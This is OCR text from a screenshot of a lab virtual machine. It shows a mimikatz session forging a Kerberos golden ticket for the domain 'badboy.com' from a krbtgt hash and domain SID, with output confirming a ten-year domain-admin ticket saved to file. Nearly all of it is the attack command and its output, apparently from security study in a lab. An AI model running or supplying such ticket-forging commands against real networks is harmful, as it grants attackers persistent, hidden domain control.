 windows-server-2003-3 (备份 2) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
mimikatz 2.2.0 x64 (oe.eo)
clist - List tickets in MIT/Heimdall ccache
mimikatz # kerberos::golden -h
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden help
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz #
mimikatz # kerberos::golden /admin:cx /domain:badboy.com /sid:s-1-5-21-7776086-2
368134368-1252279863 /krbtgt:aa553d1ca6faf702c8cbf2ca8914a61e /ticket:cx.kiribi
User : cx
Domain : badboy.com (BADBOY)
SID : s-1-5-21-7776086-2368134368-1252279863
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: aa553d1ca6faf702c8cbf2ca8914a61e - rc4_hmac_nt
Lifetime : 2020-8-16 12:10:51 ; 2030-8-14 12:10:51 ; 2030-8-14 12:10:51
-> Ticket : cx.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
开始 mimikatz 2.2.0 x64 ... k - 记事本 CH 12:11
Right Ctrl